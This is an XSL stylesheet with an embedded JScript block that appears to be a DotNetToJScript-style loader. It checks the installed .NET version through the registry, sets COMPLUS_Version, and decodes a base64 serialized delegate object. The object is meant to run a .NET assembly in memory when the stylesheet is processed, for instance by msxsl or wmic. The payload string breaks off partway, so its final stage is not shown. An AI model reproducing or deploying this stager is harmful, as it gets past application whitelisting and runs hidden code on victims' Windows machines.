 <stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
function setversion() {
var shell = new ActiveXObject('WScript.Shell');
ver = 'v4.0.30319';
try {
shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\');
} catch(e) {
ver = 'v2.0.50727';
}
shell.Environment('Process')('COMPLUS_Version') = ver;
}
function debug(s) {}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+
"AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"+
"RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"+
"cmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYFAAAAL1N5c3RlbS5SdW50aW1lLlJlbW90"+